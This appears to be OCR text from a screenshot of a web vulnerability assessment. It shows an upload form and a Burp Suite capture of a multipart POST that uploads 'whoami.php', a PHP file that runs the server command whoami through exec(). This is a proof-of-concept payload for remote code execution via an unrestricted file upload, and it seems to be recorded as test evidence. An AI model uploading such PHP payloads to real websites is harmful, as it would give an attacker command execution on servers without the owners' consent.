 VAPT_FORM
This is your form description. Click here to edit.
Upload a File
Select Files
whoami.php - 100%
ABSENDEN
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=7c7epk13rb1oaf7u8v4mjt1kvh; TS0122fdf5=
01357f8a03f5e5248e850b49d45f5d0856e515c61155d5c4d2d6973b2b0a504379ecac7d456af10da
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://
9 Content-Type: multipart/form-data; boundary=---------------------------6934955361
10 Content-Length: 657
11 Origin: https://
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------6934955361623015052738262130
19 Content-Disposition: form-data; name="Filedata"; filename="whoami.php"
20 Content-Type: application/x-php
21
22 <?php
23 echo 'whoami = '.exec('/usr/bin/whoami');
24 ?>
25
26 -----------------------------6934955361623015052738262130
27 Content-Disposition: form-data; name="form_id"
28
29 62461
30 -----------------------------6934955361623015052738262130
31 Content-Disposition: form-data; name="element_id"
32
33 1
34 -----------------------------6934955361623015052738262130
35 Content-Disposition: form-data; name="file_token"
36
37 9d96df33b71cadaad638c20f0540da39
38 -----------------------------6934955361623015052738262130--
39